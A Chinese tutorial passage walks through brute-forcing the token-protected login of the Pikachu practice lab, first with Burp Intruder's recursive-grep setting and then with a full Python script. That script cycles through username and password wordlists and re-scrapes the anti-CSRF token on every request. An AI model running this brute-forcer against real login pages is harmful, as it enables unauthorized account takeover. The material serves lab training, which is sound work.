



然后在Options选项卡,选择Grep-Extract(意思是用于提取响应消息中的有用信息),点击Add进入Define页面。



返回Payload模块,设置token值即payload3的Payload type为Recursive grep,它表示将服务器每次返回的数据来替换payload中的变量值,这里用来每次替换token的值。

然后在Initial payload for first request:设置第一次请求的token值。

点击Start attack开始暴力破解。

跑完字典之后可以看到成功爆破。

方法二:Python爆破

代码详细解析请看Python暴力破解网站登录密码(带token验证)

此处为代码:

from bs4 import BeautifulSoup

import requests

from requests.models import Response

url = "http://192.168.171.30/pikachu/vul/burteforce/bf_token.php"

user_token = '8680761fe979039a6f836599906'

#proxies = {"http": "http://127.0.0.1:8080"} # 代理设置,方便burp抓包查看和调试

header = {

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0',

'Cookie': 'PHPSESSID=17u0i2fakm84eq9oc24boc8715'

}

def get_token(r):

soup = BeautifulSoup(r.text, 'html.parser')

user_token = soup.select('input[name="token"]')[0]['value']

return user_token

if __name__ == "__main__":

f = open('result.csv', 'w') #把爆破结果储存到文件里,这里为csv格式

f.write('用户名' + ',' + '密码' + ',' + '包长度' + '\n') #给文件设置标题

#遍历字典文件,Cluster bomb 暴力破解

for admin in open("C:\\Users\\admin\\Documents\\字典\\账号.txt"):

for line in open("C:\\Users\\admin\\Documents\\字典\\密码.txt"):

username = admin.strip()

password = line.strip()

payload = { #payload为POST的数据

'username': username,

'password': password,

'token': user_token,

'submit': 'Login'

}

Response = requests.post(url, data=payload, headers=header)

result = username + ',' + password + ',' + str(len(Response.text)) #用户名密码以及响应包长度

print(result) #输出到终端

f.write(result + '\n') #输出到文件

user_token = get_token(Response) #调用get_token函数获取下一次循环需要的token

print('\n---完成---\n')

f.close()



运行结果如下:

Pikachu漏洞靶场 Burte Force(暴力破解)的更多相关文章

- Pikachu漏洞练习平台实验——暴力破解(一)

概述 一个有效的字典可以大大提高暴力破解的效率 比如常用的用户名/密码TOP500 脱裤后的账号密码(社工库) 根据特定的对象(比如手机.生日和银行卡号等)按照指定的规则来生成密码 暴力破解流程 确认 ...

- 安全性测试入门:DVWA系列研究(一):Brute Force暴力破解攻击和防御

写在篇头: 随着国内的互联网产业日臻成熟,软件质量的要求越来越高,对测试团队和测试工程师提出了种种新的挑战. 传统的行业现象是90%的测试工程师被堆积在基本的功能.系统.黑盒测试,但是随着软件测试整体 ...

- Brute Force(暴力(破解))

一.攻击模块1:Brute Force(暴力破解) 暴力破解一般指穷举法,穷举法的基本思想是根据题目的部分条件确定答案的大致范围,并在此范围内对所有可能的情况逐一验证,直到全部情况验证完毕.若某个情况 ...

- 【DVWA】Brute Force(暴力破解)通关教程

日期:2019-08-01 14:49:47 更新: 作者:Bay0net 介绍:一直以为爆破很简单,直到学习了 Burp 的宏录制和匹配关键词,才发现 burp 能这么玩... 0x01. 漏洞介绍 ...

- DVWA-Brute Force(暴力破解)

暴力破解漏洞,没有对登录框做登录限制,攻击者可以不断的尝试暴力枚举用户名和密码 LOW 审计源码 <?php // 通过GET请求获取Login传参, // isset判断一个变量是否已设置,判 ...

- DVWA之Brute Force(暴力破解)

目录 Low Medium High Impossible 暴力破解是指使用穷举法,举出所有的可能的结果,然后逐一验证是否正确! Low 源代码: <?php if( isset( $_GET[ ...

- Brute Force暴力破解

Low 服务器只是验证了参数Login是否被设置,没有任何的防爆破机制,且对参数username.password没有做任何过滤,存在明显的sql注入漏洞. 方法一:bp爆破 直接对爆破密码得到pas ...

- DVWA靶场练习-暴力破解

一.暴力破解 (Brute Force) 暴力破解是Web安全领域的一个基础技能,破解方法论为:构建常见用户名及弱口令 因此需要好的字典,对应破解场景构建特定的用户名密码,以及还需要具有灵活编写 ...

- EAP-MD5认证暴力破解工具eapmd5pass

EAP-MD5认证暴力破解工具eapmd5pass EAP-MD5是一种基于802.1x协议的认证机制.由于该机制存在漏洞,所以并不能保证数据安全.Kali Linux预置一个专用工具eapmd5 ...

- 关于暴力破解的一些学习笔记(pikachu)

这几天的笔记都懒得发博客都写在本地了,随缘搬上来 什么是暴力破解 就是在攻击者不知道目标账号密码情况下的,对目标系统的常识性登陆 一般会采用一些工具+特定的字典 来实现高效的连续的尝试性登陆 一个有效 ...

随机推荐

- Solution -「LOCAL 28731」「重庆市 2021 中学友谊赛」Rainyrabbit 爱求和

Description Link. \(\operatorname{Rainyrabbit}\) 是一个数学极好的萌妹子,近期他发现了一个可爱的函数: \[f(n,m,k)=\sum_{d=1}^n ...

- 文心一言 VS 讯飞星火 VS chatgpt (102)-- 算法导论9.3 8题

八.用go语言,设 X[1..n]和 Y[1..n]为两个数组,每个都包含n个有序的元素.请设计一个 O(lgn)时间的算法来找出数组 X和Y中所有 2n 个元素的中位数. 文心一言: 要在 O(lg ...

- c语言代码练习--函数

函数: 一,概念: 1,在计算科学中,子程序(英语:Subroutione,procedure,function,rotine,method.subprogram,callable unit),是一个 ...

- VS Code代码提示( AcWing算法模板,C++实现)

算法模板提取于AcWing上的代码提示 作者:yxc 链接:https://www.acwing.com/file_system/file/content/whole/index/content/21 ...

- gitbook在线记事本

https://app.gitbook.com/ About this template: An Internal Wiki to lay out everything anyone needs to ...

- js数据结构--散列表

<!DOCTYPE html> <html> <head> <title></title> </head> <body&g ...

- spring---面向切面(AOP @Pointcut 表达式篇)

AOP(面向切面编程),可以说是OOP(面向对象编程)的补充和完善.OOP引入封装.继承和多态性等概念来建立一种对象层次结构,用以模拟公共行为的一个集合. 当我们需要为分散的对象引入公共行为的时候,O ...

- 把 map 中的 key 由驼峰命名转为下划线

import cn.hutool.core.util.StrUtil; /** * 把 map 中的 key 由驼峰命名转为下划线 */public HashMap<String, Object ...

- WebViewJavascriptBridge.js代码学习

//notation: js file can only use this kind of comments //since comments will cause error when use in ...

- A-B数对 (hash映射)

题目大意: 第一行输入N,C 第二行输入n个数字 输出,求A - B = C的数对个数 样例 4 1 1 1 2 3 输出 3 思路:用STL容器map,map<num, times>,建 ...